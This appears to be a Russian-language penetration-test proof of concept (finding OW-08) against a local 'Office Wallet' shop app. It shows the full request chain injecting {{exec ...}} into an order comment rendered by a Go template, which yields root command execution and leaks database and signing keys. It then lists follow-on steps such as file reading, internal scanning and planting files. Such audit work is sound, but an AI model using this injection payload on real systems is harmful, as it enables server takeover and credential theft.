 ################################################################################################
# OW-08
################################################################################################
== 2. OW-08: RCE: комментарий к заказу исполняется как shell-команда ==
· Комментарий к заказу (item_comment) подставляется в исходник text/template,
· в котором объявлена функция exec — она вызывает sh -c (handlers_shop.go:388-420).
· Проверки, что заказ принадлежит текущему пользователю, нет, поэтому хватает
· любой учётки. Контейнер приложения работает от root, значит внутри — всё.
→ POST /cart/add  product_id=1 (товар за 450₽)
← HTTP 302 redirect=http://localhost:18081/cart  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <titl
e>Корзина · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com"> ...
→ POST /checkout/quote  item_comment={{exec "id"}} {{exec "hostname"}} {{exec "env"}}
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Подтверждение оплаты · Office Walle
t</title>   <link rel="preconnect" href="https://fonts.goog...
→ POST /checkout/confirm  quote_id=130
← HTTP 302 redirect=http://localhost:18081/orders/170  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">
<title>Заказ · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com">   ...
[+] заказ #170 создан, комментарий сохранён в заказ
· открываем превью чека — шаблон с нашим комментарием выполняется:
→ GET /orders/170/preview?renderer=classic  (item_comment → sh -c)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Превью чека · Office Wallet</title>
<link rel="preconnect" href="https://fonts.googleapis.co...
Чек: uid=0(root) gid=0(root) groups=0(root) 4a1860a837ac DATABASE_URL=postgres://wallet:wallet@db:5432/wallet?sslmode=disable
PAYMENT_KEY=office-wallet-pay-key
SESSION_KEY=office-wallet-session-key
┌─ АРТЕФАКТ · OW-08 · команда выполнена на сервере
│ GET /orders/170/preview → HTTP 200
│ Чек: uid=0(root) gid=0(root) groups=0(root) 4a1860a837ac DATABASE_URL=postgres://wallet:wallet@db:5432/wallet?sslmode=disable
│ PAYMENT_KEY=office-wallet-pay-key
│ SESSION_KEY=office-wallet-session-key
└─
[+] uid=0(root) — root в контейнере; ключи подписей и DSN базы в том же выводе.
· Дальше в этой же оболочке: чтение любых файлов, сеть внутри кластера,
· сканирование, закладка в /app/exports для /ops/journal.